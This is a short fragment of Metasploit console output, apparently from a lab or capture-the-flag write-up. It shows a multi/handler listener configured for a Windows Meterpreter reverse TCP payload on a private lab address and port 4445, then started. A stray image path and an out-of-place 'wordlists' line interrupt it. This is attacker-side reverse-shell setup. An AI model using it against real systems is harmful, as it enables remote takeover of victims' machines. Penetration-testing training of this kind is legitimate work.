 Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
wordlists
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.106.59 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.106.59:4445